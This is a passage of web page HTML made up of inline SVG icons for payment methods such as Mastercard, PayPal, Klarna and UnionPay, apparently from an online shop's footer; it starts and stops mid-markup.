2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 